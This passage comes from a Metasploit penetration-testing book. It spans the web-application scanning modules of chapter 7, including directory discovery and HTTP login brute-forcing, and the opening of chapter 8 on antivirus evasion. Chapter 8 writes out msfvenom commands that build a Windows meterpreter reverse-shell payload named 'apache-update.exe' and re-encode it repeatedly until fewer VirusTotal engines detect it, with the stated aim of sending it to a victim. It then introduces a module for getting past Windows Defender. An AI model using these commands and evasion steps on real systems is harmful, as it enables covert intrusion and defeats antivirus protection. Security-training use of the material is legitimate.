| [*]  |   | GET Res code: 404                                                 |   |   |   |
| [*]  | + | [192.168.44.133] (192.168.44.133): file /index                    |   |   |   |
| [*]  |   | file File found.                                                  |   |   |   |
| [*]  |   | GET Res code: 200                                                 |   |   |   |
| [*]  | + | [192.168.44.133] (192.168.44.133): file /test                     |   |   |   |
|      |   | TILE FILE TOURD.                                                  |   |   |   |
|      |   | GET Kes code: 301                                                 |   |   |   |
| [*]  | + | [192.108.44.133] (192.108.44.133): Tile /phpMyAdmin               |   |   | * |

Figure 7.12 – Listing vulnerabilities from 'wmap' plugin in msfconsole

Once you get this output, you have successfully identified the vulnerabilities present on our target system.

Now, we'll glance through some additional Metasploit auxiliary modules, which can assist us in web application enumeration and scanning.

# Metasploit auxiliaries for web application enumeration and scanning

We have already seen some of the auxiliary modules within the Metasploit Framework for enumerating HTTP services in *Chapter 4*, *Information Gathering with Metasploit*. Next, we'll explore some additional auxiliary modules that can be effectively used for enumeration and scanning web applications:

 cert: This module can be used to enumerate whether the certificate on the target web application is active or expired. Its auxiliary module name is auxiliary/ scanner/http/cert, the use of which is shown in the following screenshot:



Figure 7.13 - Using the HTTP 'cert' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

#### Tip

It is also possible to run the module simultaneously on multiple targets by specifying a file containing a list of target IP addresses. For example, set RHOSTS to /root/targets.lst.

 dir\_scanner: This module checks for the presence of various directories on the target web server. These directories can reveal some interesting information, such as configuration files and database backups. Its auxiliary module name is auxiliary/scanner/http/dir\_scanner, which is used as in the following screenshot:

| 1           |                                                                                  | root@                                                                                                    | kali: ~                       |                                                                                                    | •      | •    | 0 |
|-------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|--------|------|---|
| n<br>n      | ile Edit View<br>sf > use auxi<br>sf auxiliary(                                  | Search Terminal Help<br>liary/scanner/http/dir_scanner<br>dir_scanner) > show options                                                                                                    |                               |                                                                                                    |        |      | ^ |
| м           | odule options                                                                    | (auxiliary/scanner/http/dir_scanner):                                                                                                    |                               |                                                                                                    |        |      |   |
|             | Name<br>DICTIONARY<br>PATH<br>Provies                                            | Current Setting<br>/usr/share/metasploit-framework/data/wmap/wmap_dirs.txt<br>/                                                                                                    | Required<br>no<br>yes         | Description<br>Path of word dictionary to use<br>The path to identify files<br>A prove chain of formst two-bart part! two-bar                                                | t • no | r+1[ |   |
| .)          | RHOSTS<br>RPORT<br>SSL<br>THREADS<br>VHOST                                       | 80<br>false<br>1                                                                                                    | yes<br>yes<br>no<br>yes<br>no | The target address range or CIDR identifier<br>The target port<br>Negotiate SSL/TLS for outgoing connections<br>The number of concurrent threads<br>HTTP server virtual host | c.po   | CIT. |   |
| n<br>R<br>H | <u>sf</u> auxiliary(<br>HOSTS => 192.<br><u>sf</u> auxiliary(                    | dir_scanner) > set RHOSTS 192.168.44.133<br>160.44.133<br>dir_scanner) > run                                                                                                    |                               |                                                                                                    |        |      |   |
|             | *] Detecting<br>*] Using code<br>*] Found http<br>*] Found http<br>*] Found http | error code<br>'404' as not found for 192.168.44.133<br>://192.168.44.133:80/cgi-bin/ 404 (192.168.44.133)<br>://192.168.44.133:80/doc/ 200 (192.168.44.133)<br>://192.168.44.133:80/icons/ 200 (192.168.44.133) |                               |                                                                                                    |        |      |   |

Figure 7.14 - Using the HTTP 'dir\_scanner' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

• enum\_wayback: http://www.archive.org stores all the historical versions and data of any given website. It is like a time machine that can show you how a particular website looked years ago. This can be useful for target enumeration. The enum\_wayback module queries http://www.archive.org to fetch the historical versions of the target website.

Its auxiliary module name is auxiliary/scanner/http/enum\_wayback, which is used as in the following screenshot:

|                                                                                                    | root@                                                          | )kali: ~                                                   | 0   | • | 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------------|-----|---|---|
| File Edit View Search Terminal                                                                                                    | Help                                                           |                                                            |     |   |   |
| <u>msf</u> > use auxiliary/scanner/H<br><u>msf</u> auxiliary(enum_wayback) >                                                                                                    | http/enum_<br>> show opt                                       | wayback<br>ions                                            |     |   | ^ |
| Module options (auxiliary/sca                                                                                                    | anner/http                                                     | /enum_wayback):                                            |     |   |   |
| Name Current Setting                                                                                                    | Required                                                       | Description                                                |     |   |   |
| DOMAIN<br>OUTFILE                                                                                                    | yes<br>no                                                      | Domain to request URLS for<br>Where to output the list for | use | 2 |   |
| <u>msf</u> auxiliary(enum_wayback) ><br>DOMAIN => demo.testfire.net                                                                                                    | > set DOMA                                                     | IN demo.testfire.net                                       |     |   |   |
| <u>msf</u> auxiliary(enum_wayback) ><br>OUTFILE => /root/Desktop/wayl<br><u>msf</u> auxiliary(enum_wayback) >                                                                                       | > set OUTF<br>back.html<br>> run                               | ILE /root/Desktop/wayback.htm                              | ι   |   |   |
| [*] Pulling urls from Archive<br>[*] Located 19 addresses for<br>[*] Writing URLs list to /roo<br>[*] OUTFILE did not exist, co<br>[*] Auxiliary module executions<br>msf auxiliary(enum_wayback) > | e.org<br>demo.test<br>ot/Desktop<br>reating<br>on complet<br>> | fire.net<br>/wayback.html<br>ed                            |     |   |   |

Figure 7.15 - Using the HTTP 'enum\_wayback' auxiliary module

The parameters to be configured are as follows:

RHOSTS: Target domain name whose archive is to be queried for

• files\_dir: This module searches the target for the presence of any files that might have been left on the web server unknowingly. These files include the source code, backup files, configuration files, archives, and password files. Its auxiliary module name is auxiliary/scanner/http/files\_dir, and the following screenshot shows how to use it:

| 1                                                  |                                                                                                    | root@kali: ~                                                                                                    | (                                                                                                    | 9 6  |   | Э |  |  |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|---|---|--|--|
|                                                    | File Edit View<br><u>nsf</u> > use auxil<br><u>nsf</u> auxiliary(1                                                                                                    | Search Terminal Help<br>liary/scanner/http/files_dir<br>files_dir) > show options                                                                                                    |                                                                                                    |      |   | * |  |  |
| Module options (auxiliary/scanner/http/files_dir): |                                                                                                    |                                                                                                    |                                                                                                    |      |   |   |  |  |
|                                                    | Name                                                                                                    | Current Setting Required Description                                                                                                    |                                                                                                    |      |   | L |  |  |
|                                                    | DICTIONARY<br>EXT<br>PATH<br>Proxies<br>RHOSTS<br>RPORT<br>SSL<br>THREADS<br>VHOST                                                                                                   | /usr/share/metasploit-framework/data/wmap/wmap_files.txt no Append file att<br>/ vest The path of word di<br>no Append file att<br>/ no Aproxy chain o<br>yes The target add<br>ro Negotiate SSL7<br>1 yes The number of c<br>no HTTP server vir                                                                                                    | ctionary to use<br>ension to use<br>entify files<br>f format type:host:port[,type:host:por<br>ess range or CIDR identifier<br>LS for outgoing connections<br>oncurrent threads<br>tual host | rt][ | ] |   |  |  |
|                                                    | nsf auxiliary(1<br>RHOSTS => 192.1)<br>nsf auxiliary(1<br>[*] Using code<br>[*] Using code<br>[*] Using code<br>[*] Using code<br>[*] Using code<br>[*] Using code<br>[*] Using code | files dir) > set RHOSTS 192.168.44.133<br>168.44.133<br>files dir) > run<br>+ '484' as not found for files with extension .balk<br>+ '484' as not found for files with extension .balk<br>+ '484' as not found for files with extension .c<br>+ '484' as not found for files with extension .cl<br>+ '484' as not found for files with extension .cl<br>+ '484' as not found for files with extension .cl<br>+ '484' as not found for files with extension .cl<br>+ '484' as not found for files with extension .cl<br>+ '484' as not found for files with extension .cl<br>+ '484' as not found for files with extension .copy |                                                                                                    |      |   |   |  |  |

Figure 7.16 – Using the HTTP 'files\_dir' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

• http\_login: This module tries to brute-force the HTTP-based authentication if enabled on the target system. It uses the default username and password dictionaries available within the Metasploit Framework. Its auxiliary module name is auxiliary/scanner/http/http\_login, and the following screenshot shows how to use it:

| ·                                                                           | root@kali: ~                                                                                   |                 |                                                                                                    | ۰                 | ۲           | ٥        |
|-----------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|-------------------|-------------|----------|
| File Edit View Search                                                       | Terminal Help                                                                                  |                 |                                                                                                    |                   |             |          |
| <pre>msf &gt; use auxiliary/s msf auxiliary(http_b</pre>                    | scanner/http/http_login<br>ogin) > show options                                                |                 |                                                                                                    |                   |             | ĥ        |
| Module options (auxi                                                        | liary/scanner/http/http_login):                                                                |                 |                                                                                                    |                   |             |          |
| Name                                                                        | Current Setting                                                                                | Required        | Description                                                                                          |                   |             |          |
| AUTH_URI                                                                    |                                                                                                |                 | The URI to authenticate agains                                                                       | t (d              | efau        | n.       |
| BLANK PASSWORDS<br>BRUTEFORCE SPEED<br>DB_ALL_CREDS<br>the current database | false<br>5<br>false                                                                            | no<br>yes<br>no | Try blank passwords for all use<br>How fast to bruteforce, from 0<br>Try each user/password couple : | ers<br>to<br>stor | 5<br>ed j   | In       |
| DB_ALL_PASS                                                                 | false                                                                                          | no              | Add all passwords in the current                                                                     | nt d              | atab        | a        |
| DB_ALL_USERS                                                                | false                                                                                          |                 | Add all users in the current d                                                                       | atab              | ase         | t        |
| PASS_FILE<br>Proxies                                                        | /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt                           | no<br>no        | File containing passwords, one<br>A proxy chain of format type:h                                     | per<br>ost:       | lin<br>port | ie<br>:[ |
| ,type:host:port][<br>REQUESTTYPE                                            | J<br>GET                                                                                       |                 | Use HTTP-GET or HTTP-PUT for D                                                                       | iges              | t-Au        | rt       |
| h, PROPFIND for WebD<br>RHOSTS                                              | AV (default:GET)                                                                               | yes             | The target address range or CI                                                                       | DR 1              | dent        | 11       |
| fier<br>RPORT<br>SSL                                                        | 80<br>false                                                                                    | yes<br>no       | The target port<br>Negotiate SSL/TLS for outgoing                                                    | con               | nect        | :i       |
| STOP_ON_SUCCESS                                                             | false                                                                                          | yes             | Stop guessing when a credentia                                                                       | l wo              | rks         | f        |
| or a nost<br>THREADS<br>USERPASS_FILE<br>arated by space_ope                | 1<br>/usr/share/metasploit-framework/data/wordlists/http_default_userpass.txt<br>pair per line | yes<br>no       | The number of concurrent thread<br>File containing users and pass                                    | ds<br>word        | s se        | ŧр       |
| USER_AS_PASS                                                                | false                                                                                          |                 | Try the username as the passwo                                                                       | rd f              | or a        | il       |
| USER FILE<br>VERBOSE                                                        | /usr/share/metasploit-framework/data/wordlists/http_default_users.txt<br>true                  | no<br>yes       | File containing users, one per<br>Whether to print output for al                                     | lin<br>Lat        | e<br>temp   | ot       |
| S VHOST                                                                     |                                                                                                | no              | HTTP server virtual host                                                                             |                   |             |          |

Figure 7.17 – Using the HTTP 'http\_login' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

• options: This module checks whether various HTTP methods such as TRACE and HEAD are enabled on the target web server. These methods are often not required and can be used by the attacker to plot an attack vector. Its auxiliary module name is auxiliary/scanner/http/options, and the following screenshot shows how to use it:

|                                                                       |                                                                                            |                                                     | root@kali: ~                                                                                                    | 0   | •  | 0 |
|-----------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----|---|
| File Edit                                                             | View Search Terminal                                                                       | Help                                                |                                                                                                    |     |    |   |
| <u>msf</u> > use<br><u>msf</u> auxil:                                 | auxiliary/scanner/<br>iary(options) > sho                                                  | http/optio<br>w options                             | ns                                                                                                    |     |    | ^ |
| Module opt                                                            | tions (auxiliary/so                                                                        | anner/http:                                         | /options):                                                                                                    |     |    |   |
| Name                                                                  | Current Setting                                                                            | Required                                            | Description                                                                                                    |     |    |   |
| Proxies<br>RHOSTS<br>RPORT<br>SSL<br>THREADS<br>VHOST                 | 80<br>false<br>5 1                                                                         | no<br>yes<br>yes<br>no<br>yes<br>no                 | A proxy chain of format type:host:port[,type:host:port<br>The target address range or CIDR identifier<br>The target port<br>Negotiate SSL/TLS for outgoing connections<br>The number of concurrent threads<br>HTTP server virtual host | rt] | [) | 1 |
| <u>msf</u> auxili<br>RHOSTS =><br><u>msf</u> auxili                   | iary(options) > set<br>demo.testfire.net<br>iary(options) > rur                            | : RHOSTS de                                         | mo.testfire.net                                                                                                    |     |    |   |
| [*] 65.6<br>[*] 65.6<br>[*] Scanne<br>[*] Auxili<br><u>msf</u> auxili | allows OPT<br>:80 - TRACE<br>ed 1 of 1 hosts (16<br>iary module executi<br>iary(options) > | TONS, TRAC<br>method al<br>0% complet<br>on complet | E, GET, HEAD, POST methods<br>lowed.<br>e)<br>ed                                                                                                    |     |    |   |

Figure 7.18 - Using the HTTP 'options' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

 http\_version: This module enumerates the target and returns the exact version of the web server and underlying operating system. The version information can then be used to launch specific attacks. Its auxiliary module name is auxiliary/scanner/ http/http version, and the following screenshot shows how to use it:

```
root@kali: ~
                                                                                                         0 0
                                                                                                                 8
File Edit View Search Terminal Help
msf > use auxiliary/scanner/http/http_version
msf auxiliary(http_version) > show options
Module options (auxiliary/scanner/http/http version):
             Current Setting Required Description
   Name
   Proxies
                                 no
                                            A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS
                                            The target address range or CIDR identifier
                                 yes The target address range of CDK Identifie
yes The target port
no Negotiate SSL/TLS for outgoing connections
   RPORT
             80
   SSL
             false
   THREADS 1
                                            The number of concurrent threads
                                            HTTP server virtual host
   VHOST
                                 no
msf auxiliary(http_version) > set RHOSTS 192.168.44.133
RHOSTS => 192.168.44.133
msf auxiliary(http_version) > run
[*] 192.168.44.133:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
   Scanned 1 of 1 hosts (100% complete)
[*]
   Auxiliary module execution completed
msf auxiliary(http_version) >
```

Figure 7.19 – Using the HTTP 'http\_version' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

 http\_header: This module enumerates the target based on the HTTP header and returns interesting results. The version information can then be used to launch specific attacks. Its auxiliary module name is auxiliary/scanner/http/ http\_header, and the following screenshot shows how to use it:



Figure 7.20 - Using the HTTP 'http\_header' auxiliary module

The parameters to be configured are as follows:

RHOSTS: IP address or IP range of the target to be scanned

## Summary

In this chapter, we learned how to set up vulnerable applications such as DVWA, Juice Shop, and Hackazon, and then explored various features of the Metasploit Framework that can be used for web application security scanning. We also learned to use various Metasploit auxiliary modules.

Moving ahead to the next chapter, you will learn various techniques that can be used to hide our payloads from antivirus programs and clear our tracks after compromising the system.

## Exercise

Find and exploit vulnerabilities in the following vulnerable applications:

- Multidae
- DVWA
- OWASP Juice Shop
- Hackazon

# 8 Antivirus Evasion and Anti-Forensics

In the previous two chapters, you learned how to leverage the Metasploit Framework to generate custom payloads and launch advanced client-side attacks. However, the payloads that we generate will be of no use if they get detected and blocked by antivirus programs. In this chapter, we'll explore the various techniques to employ in order to make our payloads as undetectable as possible. You will also become familiar with various techniques to cover our tracks after a successful compromise.

In this chapter, we will cover the following topics:

- Using encoders to avoid antivirus detection
- Using the new evasion module
- Using packagers and encrypters
- Understanding what a sandbox is
- Using Metasploit for anti-forensics

## **Technical requirements**

The following software is required:

- Kali Linux
- The Metasploit Framework
- 7-Zip

## Using encoders to avoid antivirus detection

In *Chapter 6*, *Client-Side Attacks with Metasploit*, we saw how to use the msfvenom utility to generate various payloads. However, if these payloads are used as is, they will most likely be detected by antivirus programs. In order to avoid antivirus detection of our payload, we need to use encoders offered by the msfvenom utility.

To get started, we'll generate a simple payload in Remove the .exe format using the shikata\_ga\_nai encoder, as demonstrated in the following screenshot:



Figure 8.1 - Generating a payload using 'msfvenom'

Once the payload has been generated, we upload it to http://www.virustotal. com for analysis.

#### Important Note:

The site http://www.virustotal.com runs multiple antivirus programs from across various vendors and scans the uploaded file with all the available antivirus programs.

When the analysis is completed, we can see that our file, apache-update.exe (containing a payload), was detected by 46 out of the 60 antivirus programs that were used. This is quite a high detection rate for our payload. Sending this payload as is to our victim is less likely to succeed due to its detection rate.

Now, we'll have to work on making it undetectable from as many antivirus programs as we can:

| Antiviru                                | is scan for 3b999d5df57ad8442a81ab    | 0036c5119ca28e55a779901f9cf1      | 364931f2ef3be at UTC - Viru | ısTotal - Mozilla Firefox |     | 0 | ۲ | 0 |
|-----------------------------------------|---------------------------------------|-----------------------------------|-----------------------------|---------------------------|-----|---|---|---|
| Antivirus scan for 3b9 × +              |                                       |                                   |                             |                           |     |   |   |   |
| ( Inttps://www.virustotal.com/en        | n/file/3b999d5df57ad8442a81ab0036c    | 5119ca28e55a779901f9cf1036493     | lf2e 🛛 😋 🔍 Search           | \$                        | i 🛡 | ÷ | î | ≡ |
| 🛅 Most Visited 🔻 🚺 Offensive Security 🎽 | 🗙 Kali Linux 🌂 Kali Docs 🌂 Kali Tool  | s 🚺 Exploit-DB 📡 Aircrack-ng      |                             |                           |     |   |   |   |
| d Comm                                  | unity Statistics Documentation        | FAQ About                         | 🍽 English Jo                | In our community Sign In  |     |   |   | Î |
| Zvi                                     | rus <b>total</b>                      |                                   |                             |                           |     |   |   |   |
| SHA256:                                 | 3b999d5df57ad8442a81ab0036c51         | 19ca28e55a779901f9cf10364931f2ef3 | 10                          | <b>•</b>                  |     |   |   |   |
| File name:                              | apache-update.exe                     |                                   |                             | March Mon                 |     |   |   |   |
| Detection ra                            | atio: 46 / 60                         |                                   |                             |                           |     |   |   |   |
| Analysis da                             | te: 2017-05-26 03:24:01 UTC ( 1 minut | e ago )                           |                             |                           |     |   |   |   |
| C Analysis                              | Q File detail                         | on P Comments Q Votes             |                             |                           |     |   |   |   |
| Antivirus                               | Re                                    | sult                              |                             | Update                    |     |   |   |   |
| Ad-Aware                                | Ge                                    | m:Variant.Razy.174703             |                             | 20170526                  |     |   |   |   |
| AhnLab-V3                               | Tro                                   | ojan/Win32.Shell.R1283            |                             | 20170525                  |     |   |   |   |
| ALYac                                   | Ge                                    | m:Variant.Razy.174703             |                             | 20170526                  |     |   |   |   |
| Arcabit                                 | Tro                                   | ojan.Razy.D2AA6F                  |                             | 20170526                  |     |   |   |   |
| Avast                                   | W                                     | n32:SwPatch [Wrm]                 |                             | 20170526                  |     |   |   |   |

Figure 8.2 - Scanning a payload using 'virustotal'

Simply encoding our payload with the shikata\_ga\_nai encoder once didn't work quite so well. The msfvenom utility also has an option to iterate the encoding process multiple times. Passing our payload through multiple iterations of an encoder might make it stealthier. Now, we'll try to generate the same payload. However, this time, we'll run the encoder 10 times in an attempt to make it stealthy, as in the following screenshot:

| root@kali:~                                                                                                    | 0   | •    | 8           |
|----------------------------------------------------------------------------------------------------|-----|------|-------------|
| File Edit View Search Terminal Help                                                                                                    |     |      |             |
| <pre>ront@kali:-# msfvenom -a x86platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.44.134 LPORT=8080 -e x86/shi nai -i 10 -f exe -o /root/Desktop/apache-update.exe Found 1 compatible encoders Attempting to encode payload with 10 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 360 (iteration=0) x86/shikata_ga_nai succeeded with size 37 (iteration=1) x86/shikata_ga_nai succeeded with size 387 (iteration=3) x86/shikata_ga_nai succeeded with size 468 (iteration=3) x86/shikata_ga_nai succeeded with size 468 (iteration=3) x86/shikata_ga_nai succeeded with size 468 (iteration=4) x86/shikata_ga_nai succeeded with size 450 (iteration=4) x86/shikata_ga_nai succeeded with size 450 (iteration=5) x86/shikata_ga_nai succeeded with size 522 (iteration=5) x86/shikata_ga_nai succeeded with size 549 (iteration=7) x86/shikata_ga_nai succeeded with size 549 (iteration=7) x86/shikata_ga_nai succeeded with size 603 (iteration=8) x86/shikata_ga_nai succeeded with size 603 (iteration=8)</pre> | kat | a_ga | <b>₽_</b> ^ |
| Payload size: 603 bytes<br>Final size of exe file: 73802 bytes<br>Saved as: /root/Desktog/apache-update.exe                                                                                                    |     |      |             |
| root@kali:~#                                                                                                    |     |      | ~           |

Figure 8.3 - Generating a payload using 'msfvenom'

Now that the payload has been generated, we again submit it for analysis on http://www.virustotal.com.

As the following screenshot demonstrates, the analysis results show that this time, our payload was detected by 45 antivirus programs out of the 60. So, it's slightly better than our previous attempts; however, it's still not good enough:



Figure 8.4 - Scanning a payload using 'virustotal'

Now, to further try and make our payload undetectable, this time we'll try changing the encoder from shikata\_ga\_nai (as used earlier) to a new encoder, named opt\_sub, as in the following screenshot. We'll run the encoder on our payload for five iterations:

| root@kali: ~                                                                                                    | ¢       |     | 8    |
|----------------------------------------------------------------------------------------------------|---------|-----|------|
| File Edit View Search Terminal Help                                                                                                    |         |     |      |
| <pre>rootEkali:-# msfvenom -a x86platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.44.134 LPORT=8080 -e x<br/>5 -b '\x00' -f exe -o /root/Desktop/apache-updatel.exe<br/>Found 1 compatible encoders<br/>Attempting to encode payload with 5 iterations of x86/opt_sub<br/>x86/opt_sub succeeded with size 1373 (iteration=0)<br/>x86/opt_sub succeeded with size 5533 (iteration=1)<br/>x86/opt_sub succeeded with size 22173 (iteration=2)<br/>x86/opt_sub succeeded with size 88733 (iteration=3)<br/>x86/opt_sub succeeded with size 354973 (iteration=4)<br/>x86/opt_sub succeeded with size 354973 (iteration=4)<br/>x86/opt_sub succeeded with size 354973<br/>payload size: 354973 bytes<br/>Final size of exe file: 430880 bytes<br/>Final size of exe file: 430880 bytes</pre> | 86/opt_ | sub | -i ^ |
| root@kali:~#                                                                                                    |         |     |      |

Figure 8.5 - Generating a payload using 'msfvenom'

Once the payload has been generated, we will submit it to http://www.virustotal. com for analysis. This time, the results look much better!

Only 25 antivirus programs out of the 60 were able to detect our payload, as compared to 45 out of 60 earlier, as the following screenshot shows. This is certainly a significant improvement:



Figure 8.6 - Scanning a payload using 'virustotal'

You have probably worked out that there is no single secret recipe that could make our payload completely undetectable. The process of making a payload undetectable involves a lot of trial and error, using various permutations, combinations, and iterations of different encoders. You have to simply keep trying until the payload detection rate goes down to an acceptable level.

However, it's also very important to note that at times, running multiple iterations of an encoder on a payload may even damage the original payload code. Hence, it's advisable to actually verify the payload by executing it on a test instance before it's sent to the target system.

Now, let's move on to the new evasion module introduced in Metasploit 5.0.

## Using the new evasion module

In the previous section, we have seen how to make use of encoders to encode the payloads and make them stealthy. The latest Metasploit 5.0 Framework comes with a new evasion module.

The evasion module helps generate a Windows executable, EXE, which evades the Windows Defender antivirus. This is achieved using various techniques, such as metasm, anti-emulation, shellcode encryption, and source code obfuscation.

